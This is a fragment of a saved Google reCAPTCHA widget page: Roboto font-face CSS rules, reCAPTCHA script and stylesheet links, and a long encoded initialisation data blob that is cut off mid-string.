  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="P7UQpD-hgkPuOBzCsIi85Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="P7UQpD-hgkPuOBzCsIi85Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P7UQpD-hgkPuOBzCsIi85Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5Epw6xkw6LCocOBwq8+w5LCkcKHwrPDjcK7EMOQw4ATQXJmVsKpcVPCvmzChiLDl8KwdlAxwqtYw6UTw73CgBBfw6XCscKMwrctKMOzwq/DpCERwoR2a2nCkGg/w7ZWGCB+RyXDmwtbN3pbw5dHw5djw6HCg8ONw43DpmjDoCdrw6HComRWWCzCo8OIeTshw6l0eRzCosO3wrLDmHvDmMK9wqxiw7TDkcOcDMKHw5wqw5PDucOueMKrAcKKw7/[base64]/GMOxwqDCjnXCkcO5dsOJJ2PDnyAZw4HCsl/DvFUGw6Fzaw9yeR1Qw4ZGaB9ow6DDug1MMcO/UcKnBTpBLBLDjsKewrhDwq7Dr34QwpnCuDZ7HcK/VsKwW3rCqGPDssKNAcKLwoTDicOGD8KCcMKvOyYiw7N8woPCozpBRsOuwrA8wrHCncKMHxLDj8OUwrlEAWTClAN9wrbDkWvDusOkKsOAZ8OffMOlPiHDkX8hCcKnVMODwqrDjXtnLMONwrZ4BgzCssOhwpbDk8OUPFFjwqPCkE/Dtj49w5Ykw7Z9wqnCkhkOw54OwpxNw6TCjsKtwpFdGwF0IH0dBWTCt2rCisOEwqBWw4pVBcOiwr1/SABYw4EKw7bDj8K2wpRWDmLDr8K6NcObY8KFw5rCmMO5E3/DtS0IKsKFbsOkwqbCunckFjgqI8O/[base64]/DnsO+w73DgcKadcO9FcO/w4F+wo0WM0JXa8OiK8OHwpseQ05sO2w/asKSH2l0aQzDh8KDwqYgwo4KMQfDvMOKXcOJFMKpw5vDu8KPHCBow7TCuzdswo1PL8KGTsKgwqfCpmPCv8ONTcK6wqF8TR/Ds8Ohw4x/[base64]/DtgDCmcKBw4PDigtMb8KcOMOIbmEMTsKkwr5hwoc3SSrDncOAYwByBMKkwqTCkzY/w7B3IC8gWmDCtXvCgsKHw6vDscKuMCHDkMOuw6bDm8Kzdgd0NmHCn8OabkXCgiAQwrRBw6ACH03CpcKdw6J2PjBhOMKgwoNcIMK+w7hREVV1JQbDi1cmccO2wqV9wq7Crn/[base64]/woIZQsKlfMO7worCj8O+ZUh8bgvDqB/CgQ7DtcKgRcOnwrXDrMOsNFBcFRXDlVkAESAjF8K8wogewowVczA2GMOEwqkoecOWwrVPbMOPw7IFw5vCoA/CsCBQPcKfwqDClsKWw7XDjcOjw4vDh8Kcw7PCocKUw6RZw6BVIsO2asKsw4hPw4rCoiN8DXc7AMOWKwRWTcKDFyDDgwVPfX0XwqnCmsOLw5XCtsKISMOmUMKTU0Zuw7Mkwr7Cv1oUccKkeHvDvljCqcKAE2zCrcKiPsOxVyV/HsOED8O1PkHDtiFHwrMbwrEPbsOKw7LCtcK4wqnCpsOJw78nwrtIw4jCq1jCv8O9wrrCnRvCk8OMwpkkasKDLx3Ct8KANsOgZcKiwrrCnRvCjsKERsK/[base64]/CjBbDkcOYDQbCsSPDksK3W8KKKUlzUHNhHV3CqMKgw74owqhcPi5kw6DCh8Klw4bDq8KDw4LCgjA6EcOBJ1jDhQlHwp/[base64]/DjMOza8O8w6dGUSkxaxbDucOGSi/Dp3w2OBdNJEnCjGHDlsKHJ8OXKcKmfn/CuBbCjSrDrUlYwoIjGsOAAsOvw6/[base64]/d3xbGcK2w4BFfMKcw41sw53CgkDCt8KfTznDghfDsVrCosKzw5doQ8KOwqHDv8O4PsOew5PDtcOdwqhbwpfDgMOkPGgzw4vDiU4lZwzCn8OzO8O4MgQKQsK6HMKMTHgSw5oQORrCnwrDk33Dl8KEMcO4J8K5w6hofmNTw5F8AsOmdAM6YC/CgMOxw6o3GXpOwqFqwpbDpxfDsMOTw7PDvHUeJU0YVzU/wpVqwpV9w7UCAsOBf8KVLsKfAng+HxnCqWAicsOZQzEsw5bCiwdHw7XDkX7Cu3bDucKJwrnCssOrDMOJVcKRCXTDokLCjcOiw7LCisKdNx3DvMOxQMK9wp7DgzHDtcKeFsKZDA5VSRknI8KdwqjCqHHCmMOZAMOYw6HCnBbDr8OHwpN/wrcaw6YxGMKPLi/[base64]/DiFxiwrbDpxQLw6nCuXzDoVYmX8K4w5Eww7Jfw7XCgcOZw6zCn2F6fQDDrMOFal8TTMKFw6cgLG/CicOZwpvCoh14w7Q8eGQSwp8Ow7TCqMK0wrMawo7CosK0wpcwwqthwrBZFRzDsVBhYyxpwpMJYl1IJcKkwr/DsS52bXQ3wqfDt8KPMFwdH1tawrvDn8KEw5vCn8OawqwOwqbDj8OCwqZZcMKfwo/Cu8K/w7XDkwthw67CosKsV8O8I8Kiw5LDlMOfVcOVLyk5QUnDp0UQwrcHwqfDjVXDhCrCt8OQw4PDoS7Dq8OxYwvDqBN6woUJDsOkeHTDp2zCqlpvN8O5Eh7CjDJ2w6jCoV4Ow5PCgzbDvRFKwrJAah4/w4ICwrYqbhbDgkdeasObw5QrwrHDnMKvAsKhUsKMw4XDt8OVXXE0w4fDjsKqw4Zqw6TCq3HCp8OWw5liwrBlw4nDisO/[base64]/[base64]/[base64]/CksOLT0/[base64]/[base64]/D8KZw5pieMO0wpJCdnvCpsOJwpzCpDDClsK2b8KMw4zDj37Ch8KvwoA3wp/DjxNTbC0JX8OuwqsFwozCksKiUMOtwozCnsKQwrPCt8OXASA/MsKwTMKhVA4eV2TChjcLwpU5agnCgcKcJMK3d8KFwoRbwrvCng99w4PCp8KjaMO5CCPDrsKBwpV6dy3CuMO3QHJVwoEkUMObw5kTw4DDmAfCpCzCoiDDjsOOHsK1wr3DsgzDpsKSwr7Dp0h+D8K0DcKPw6bDt0PDmcK1R8KowobDksKVIwYCwo7DkSTDlxDDjjA/VsO1aGx8C8Kywp3Cg8KuZWDCiCPDjQzChcKcw6ZMwrsXUcO9w4TDusOow5sFw580BcKPdRtuwqECKV7DrcOyD8Ojw4HCnD1VFDXCl1bDlsKewoPCp8Onwr7Cqwwgw7zDnhrCrMOqw60KwoPCrABpR8KACcOtw6TCncOlay/CtW1Lw6DCoMOLw61xwpLDjjPDrcKOXjU1HxAmVGo8RcKawo3CtFF4Q8OTw6oyCMK9bmjDtsKbwpjCpsKXw68aDEN5P2huDCYud8K9w5dkLFrCrsKELMKtwrsuf1TDpyzClUbCg8Kswo7DhFFuWkonw4ZpLS/DmAVkwp8WGsKzw4zDkG3CtsOxw41OwqbCu8KHdMK1fWHClsOgw43DqcOFfsOpw7/Cs8KNw54Lwrofw7FNwrzCkMOLwpMnw5TDv8KNw5bDiXgbGcK3Y8OmXzLDllcSwpbChSELwrXDoQt/w4I7w4fCsgjDhDhUFcKSwolHOsOTD8K/GsKrwqUsw4XCuDnCoMOEGkEyCDLDvkTCtH5Pwql6UMOAG34nb8OZwp/Cv0sBwo5pwqfCni9Sw5DDrXMxYEDDgcOfw506AMOow67CucKdwq1ZcAjDsGE/QHkPCMKhDTJVAAfCqMKdYAVaWGRXw6PCq8OOwofChcOZJyA4KsOTwqEgwqRGw5zDq8KMKQ/DmjJvUcOhWCXDicKsOhnDqsOPKsOuw7tSwp/ChQjDsmrDhD7CokTDgHTDpMKEbUMIw41Ww7IoEsKHZ8KmOCcQEBPCnyPDqTbDiXrDhEnDlcKPwr1hwrnCoMKoE1LDoG7Cm8KDBnDClkbDsMKow7YBScK+H00aw5rCjWnDjxXDosK2asOewqjDuhohe3/Ckj3DlVDCtgA2dAjCt8OgwqwRw6rDhsOoexXCu2ZtHjXClcK3wpzDihHDnsO5EiHDtcOgOnBBw6dEw7bDhcKyaB/[base64]/Dn8ORwpLDuzPDjcOkcMOgw7ABEjUOaz/DvxVnwpPDm8O8PiDCpMKFNTtYOMKaw53DqsKhwrXCpCDCrMOmB1vCnMOmw6wqwr3CjDHCncOZIcOJwpI/YU0JwojChzB2bDnDrC4mCDAcw6Ubw4XDusOaw7coDiAxHSoqwozDrV/CtkIaOcKUExDDi8OnTjPDpQDDtcKuQwNaVsKnw4XCkgAXwqvCvcO9ScOZw7LCvsOjw6cYw4XDr8KwWQvCvVgCwqDDmsOdw5E2IAXDhcOwY8KBw5U5EMOLw6nCi8O3w5zCtcOhLsOFwrzDqsK6dB0RUFFAGHBQwoggSh5zF3AvEsKQb8OZFTDDj8KbLzk/w7jDrhnClcKBIMOpPMOPwpjCsUULQyVJw5hMG8KDw5IxO8O2w7PDqmTCuAEhw7DDj0Zfw7ZpNGZZw4nCgMO9OmjDr8KlEMOidcKqdMOMw7jCrXnDlMK6HMONK1zDmwfCisOkw4TCjxN7C8OVwoRwGVVuZGvCkm0/ecKZw5JbwrkrRFTCpE7ClEAYwpFgw7vDl8KUwoLDi8KkAnhdwok/Z8OHQQkeVlvCjGRpViRrwpYtS09hYm5PPkMMBGwcw6kvU0LCpsOhSMOIwojDsAjDj8OpE8O5T2J4wpbCgcKeQRgHw6MbQcKgw4XCjCXDrcKMVCrCh8Kmw4PDscObw7k1wpTCmMOqeEIzw67CvkTCmzXCokwtbxUYaiEtwrnCg8OJwqINw4zCj8KZdH/DgcOVWwXCmFPDhRLDghh6w5sYw5TCqyw0w4zCgh5oBQnDvzQrVmjDvRwvw4XCuMOIEsO2wpPCu8KnNMKPI8KKw4RGw41nwojCvBXChDA7wo7CvzJewonCmSjDpsOSF8OhTndgPcOKPjwKwq/CmcOOw4V/[base64]/[base64]/CohIHZxhML8Ofwr4SUCLCncOrFMO/w6zDsg8tN8OPw44bSsO4OTppwpFMcBLDoMOUZcOGwpHDl1jDigo4w6tZY8K5wq7Cr2lEQcOtwoRvFcOowpNCwq3CusOcEQHCpcK8W2fDgnwSw4sRF8KDaMORSsKswpYww4rDrj1/w79pw4wMw4J0wqBiVMOhCABtw7tkwrVXAXbCusOKw67CnS8tw7x2IMO7w4zDhMKuXS5qw5vCq1/DkgfDrMKyOjsvwrfCsUAWw6fDrydlQVDDmcObwoMZwrfCsMOdwrwFwp8DDMOxw6XCkWvChsO9w7nCuMORwpgYw5QEP2LDuRdIw5Nmw49hLz7CtRYqDcOJQjc1dSfChsKAwoHCvCLDqMONw4UHKcKuJsO/wrs9wqvCmcKdZMK4wrhOw4UbwotBKXfCvThUwoBTw7MLwoHCqcOVK8Omw4LDkDB4wrNmaMKmam3CtytSw50fLmp6w7XClQBiAcKRNcOlIsO4UsKSUH/DtRLDmsORQMKMewbDsnnCgMKkSMOnw5sLd8K6f8Krw4PCgsOCwpgxdcOuwqbCvjrDmMOWw7rDnMOCahdqFQ7CiBHDvXZQBsKGAVDCt8KJw5VMFilfw4TClsK2VWnCoXhhwrbCsTgCKcKBW8Oew6ZywqRvVAYowoHCjAHCpMK9XEk7cAEwAWHCtsOCDzvDnBDCtkQ/dMOMw77CrcKTLEJMwosXwofCizgsf1/[base64]/w6nDscO4JyvDgzzDocKIIsKOaMO6HcOKwpfDnlspwo5DwrbDhnPDgcOEHcOJw4/ChsOpwocgwqNww7wiLhvCtMKZEcKgM8KUV23Dg13DoMKew6zDqno/wpNYw5vDi8OLwoRcwofCmcKsWsKtX8KPGcKrUXDCm39qwojCt0cUSwzCncOQXW17DcOGasKCwrNoB1vDv8KiYcO7ayrDgXfCosK/w7jCnk1Rwrgawp9yw4fDhDfCtcKTPyE/woo8woLDjcOcworChcOhwrxSwqXDi8OHw6/[base64]/w5zCvwLDuRE0BsOQVsOMbsOLwq7CnsOBSErCoENSZjPDpcO/bMO2C2RYU8OLCgvCicOWBsOjwr7CisOkHcK+w4DDn3fDkirCvmbCnMOzw4rCjMKmImoTM1FCRDDCuMOFwqbCt8ORwqnCqMOdH8KwSmpwWC5pwoIsJMOdAjnCsMKUwq17wpzCkU4Dw5LCi8O1wq/CmnnDj8OOw4XDlMOewoJmwrJkCsKhwpHDs8K6IMORE8O0wrPCjMOpO1HDuT3Dtl3CjsKVw6ZhJBpAA8K3w7MeBsKnwp/[base64]/wrPCpHvDh1MKIMKUEn/CnXAhwqN2K2vDoR/Ch37Co0fDlsOtw5rDhMOZwo7CiwbDk27Cl8KQwq0GYcKtw7sSwrTCs11mw59xWmbCo0PCmcOUw7owEErChhPDt8KiE2LDkl45PX16w5QAFcK0wr7Cu8OiP8OZLDpDPB0nwoYTw7PDpMOUe1NADcOrw5Ypw4UDHFUwWGjDqcKxF1EzaVvDiMOPw4PCgE7CkMO/[base64]/[base64]/CqUjCrsKMF8OWw4xXwrZwbMKNWX5Cw4RbUARfwq3CgsO8KsKMCVDDnGrCrcOWwpjCnTJIw4fDvWjDt2MnHCjDlkQ5cD/Di8OzKMOLw4tJw4IVwqJcSBl8V0vCrsKRw6vCoUNcw6bCjGHDmBTDnMKxw5cPCUouQsK0wp/[base64]/Dvh/[base64]/Cu17CocKNEMOHTMK6wrLChsK0w77Dk8KHw4rCj8K9wrNuTC8swq3DuEfCsyRnc8KMYcOiwoPDjMOJwpQrwqbCosOew6k/X3ZGKQ5iwqNrw6DDlsOnJsKRQhbDl8KDw4TDhcKaPcOTZ8OsIsKsUsKCbirDhCbCrlDCjX3CssKEFxrDtw3DjcK/w5Rxw4/[base64]/w7oPSMKjbG1+w7cBw4fCohwQS8O9CFLClsKCLATCgMOPFzlUwrFQwr82VsKfw43CjMOQCsOYdRYlw7PDpMOfw7EtE8KFwpU9w73CtD89fsO8bwvDhsO1Li/DnGrDtgXDusKPwpHCn8KfNjvCkMKoLRAFwrEiFBJMw78dF3bCghvDjmIVMMKSc8KRw63Cj2PDqMKPw7HDtFfCslTDsmLDpsK/w4ZPwrpFHEUOfMKjwojCqQvCssOSwovCmQVQBU0DSifDpWhXw5/[base64]/DosONWj8SZUPCisKUwqpraBnCqMK4c1zCpiTDuMKxLsKzfcKxBcOCwrVzwqXDuEXCvRHDtAF/[base64]/[base64]/DcK6EcOrw5F4c0hZAgbCoMKLH8OsI8K8S8OYw7k/wrIuw5zCmcKkw5A8fXTDl8K/w48SL07CvcOZwqrCucKsw655wpF7XlrDixLCrR3CpcOTw4zCjiEGdMO+wqLDqXs+HDfCmwYwwqJjVcK9XEVxcl3Dh1Npw75owpDDrjbDu141wotbHlTCsX3CrMOvwrBfbXzDhsKdwrfCjsOlw5c3f8OcYRfDuMOsGChLw5Y/cAdOa8OOVcKKMSPDtgc5VXHCtS5Rw48GZlfDvsOFAsOAwp3Du2/CosOOw5bCk8KxGydowqbCvsKzw7lEwpJJW8K+GsOof8Kkw6N1wq3CukPCtsOsPQvCtmXDucO0TTPDp8OHSMOYw5PCvsOOwpEswqpUZi7Co8OvIzhKwpPCkijChl/Dn3AAEi5awrLDiVQwA2XDkVTDoMOpcy9Swrd8NSgKbcOVVcO6YEDCk2fCk8Kpw40hwoBqZF5vw5YRw6PCpTPClmAFBcOBJ2c5wr5PecKfO8Omw6/CrRRNwqoQw5zCi1TCsUnDq8OmP3rDkXrCqWdgw4wRdxfDisKpw44kPMObw53DtyvChm7CnUJ5d8KOL8K+WcOvLRgBPX1Qwo0iwrjDuiwORsOawo/Ds8OzwpIYUMKTEsOSwrA6w6kQNsKeworDhQDDhirCi8OXNxDCjcKsTsK1w6jCrjECBWbCqTfCgsOiw59ZK8OVLsKvwr9kwp9hd1LDtMOcP8K8Pwlfw7vDrg4Zw5FSaUzChjp/w6JhwpV7w4YLVx/[base64]/ZD3DkQ8ewqDDoTFJCsONw77CgsOwwp9qw4lzD8OaMF3ClQLDoHUjHsKhwqUuw4bDuww/w4pLTcO2w6TCqMKUVRfDrnYFwrLCihZGwohFUkPDvgbClcKjw4nCvV/DnSvDoTwnVsK0wqvDicKuw7PChHwDw6zCpMKPLj/CtcKlw7HCrMO4Cwwbw5zCvDQiB0ojw5rDicO2wpjCkhwVNC3DsUbDjcKZB8OePW5+wrDDtsK3FcONwp53w58+wq/[base64]/LFZGw6NUMcOSAzrDoMK4NsK5b25Hwq3Dp1HDt8KgFj4XQMOrwoDDsTc2woDDgsOfw4t6w7bCmj1uNcK8ScOYL1HDi8Kpe3dfwpwQR8O3B2DDsXh1wp4jwoEfwrRyGCnCsTDCtFHDpX7DmmzDvMOGDCMrcTs5wqPCoX5pw7XDhcOlw5Yrwq/DnMO+RmQLw4hUwptOI8KWe3LDl0XCsMKaOQ1UJxHDv8KhR3/ClVM1wpwFw44Fexc1ZTnCo8K3XSTCqsKdYcOoc8OZwqkOKsK6TQVAw6HDqC3DmB5ew6FOVAhUw61UwoXDo2HDsxoQMWZdw5DDpMKLw5MBwpgdMcKhwrsywpzCisK2w5jDmRLDmsOww6bCu2wLND7CqsOPw7pHa8Odw4lrw5bCkgB2w6pVaHdvMcOFwq0Iwr/[base64]/fcK0w6rDpQ7DtGTCkAUFwpc3wovDozPCiMKWX8O/w7TCnsOTw5cLaUPDpyZnwqxbwrpfwoJ2w4RxNMKoAkfCsMOSw4bDr8KJSGdBw6ddXWhHw4XDvU7CoXkxS8OEMgDCuVPClcONwrLDsAYUw5XDu8KBw7NuT8KMwr7DpjjCm1bDnjwIwqzDr0PDpH8WLcOdD8KdwrnDkA/DpAjDpcKvwqEBwoVxCMOWwoEHw6kJeMKTwqogU8OhWHBuHsOkI8OfVAxvw7YUwqTCgcO0wrRpwprCki/Dty5Kd1bCpQ/Dg8Kkw41bwp7DnBTCgx8YwpfCmcKtw6DCrQw5woDDhlvCisKhYMKpw7TDpcKxwrLDiGQYwql1wrfCpsOQNcKHwrrCrxE+LTFqRMKVwpxNTAcXwohHS8Kjw7bCmMObRRLCl8OvUMKLGcK8OVMwwqLCgsKcUHnCocKjIh/[base64]/[base64]/Co2TDjUjCusKzwrciw6tNwpHCkcOjTcOaeWfCtsKYwrBcw5sXw5wIw71Xw5t3w4JIw6d+JwdAwroVWmBJf2rChTkQw4vDmsOkw6rCgMKZF8KGCMOfwrB/wrxwKHPCmShIKnQew5XDjTEwwr/Ci8Krw5ptaR9ew43CscOmcizDmcKwWMOkKhrDiTRKDzjCmcKoNUBhPcKoMWjCssKkK8KIJTzDvG4Mw7rDiMOgBcOJworCkRPCucKrUxbCr0haw5tDwohAwp55fcOQA2ExXjIDwoVfDRrDqcK8W8OGwrTCgcKuwpFuRg/DnVrCvGpWZlbDtsOiLsK/wrEXUcKxKsOXRsKfwoYOVz0TcRzCkMOCw6o1wqTCrMKtwoMqwotAw4RELMKuw404a8Kuw6EmC0HDmQJCBDjCrR/CrFwjw63CuRrDkMOQw7bCrDsMZ8KpSks9KsO8H8OGwqfDicORw6J3w7/CksONc0/[base64]/CuX7Du3MKHcKwBMOCwo/CqxLCvnTDmcKtHQXDvsKoJ8Ogw4rDpMKhcsOJPsKrw581E0kzw6XDv1XCkcK5w5TCvzPConjDqSNkw77CsMOpwqASZ8KCw4PDtzPDmMO9LAfDksO/wp0/VhNQFMKIE11lw717R8OkwqnCpsKmcsOYw7jDicOKwq/[base64]/[base64]/DqcK/SmB4N2vDgsKxdcKDS1YNTl/DpMK0Bnl2PmENwoxtw4k1PcO7wqx9w4jDoA9nbGfClMKlw6Ihwr0dJwcCw4nDlcKSE8KdUx/Co8Kfw7TClsK0w7nDqMKCwr7DpwbDp8KXw58BwqXCicO5J3zCrjl1TMKgw5DDncKRwp0ew6JVV8Olw5Z6N8OfFcOCwrPDrisPwrTDmcOySsKGwolJOFwYwr5xw6rCh8Odwo7Cky3CmcO4RhvDhMOSwq/[base64]/DssKGwoVVe8O7wrR0wqPDiWTCsi7DocKsGxHDoj3CicOzHW3DrcO6w67CiURDAsOpfxTDkcK9R8OQWsKpw5IZwrxBwqTCk8Kawo/CiMKNwpwpwprCj8KowrfDgkHDgXRzKSVKMBRbw69bOMK4wqZ9wqXCl3UBElbCin8Rw7c3wrdhw4zDsWbCh1c6w6HCtiESwpHDhijDt0xbwo5Qw75fw7YXQy/CnMOwJMK/w4TCtMOFwp8Kw7F/[base64]/MMKsOMKGw7/CgExKw6XCocK8wolMwpPClHrDqcK0TcKiw6dxwr3ChinCmxpeRg/Cr8OUw7NmdWzDoU3DisK+ImfDsx0XPRPDtyPDlcOHw5M5XztKD8Oow7TDo29aw7HCr8O9w7ICwrZXw4sAw61nacKfwq3ChcKEw4gpB1dPa8K4K23CncKhUcKrw6EhwpNRw794Gl9/woTDssOCw5HDoAkmwp5Fw4RZwrgjw47CqX7CpVfDuMKycFbCssKRJi7Cu8KsPDbCtMOiaSJEe3w5wq/DvzFBwrkBw5Q1woRcwq8XdA/DlDkvOcOgwrrCnsOXMMOqcC7DtgIAw5s/w4nCiMKpYBhEw7TDnsOvD3DDgcOUw67CgjTClsKNwqUYasKfw5MaIDvDuMKNwrHDrBPCrXzDu8O4CFXCqcO+YyHDkcK6w4UgwobDmitAwqbDqVHDuhfDt8OOw6PDhU4Jw77CocK8wqvDm27CnsKGw6bDusO7XMK+BD03NMOFfkh7LHI/w51lw5rDjQ3ChU3DmMOVJR/[base64]/CisO7w5PDvFUxBsOEa8KFOkjDtRHCpBYYPgXDpg0lCsO9UBfDrMKfw45LKE3Dk3/[base64]/CuiJ1CMOsPXANw65ZwqPDg8Otw6XDrMKwZTx4wrTDlHJQwpUqeTpUfD3CmzjCunvCqsOYwokww5rDscOxw5dsPUY